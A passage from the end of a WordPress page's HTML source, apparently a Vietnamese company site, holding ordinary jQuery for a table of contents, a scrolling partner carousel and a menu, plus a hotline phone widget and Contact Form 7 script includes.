    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>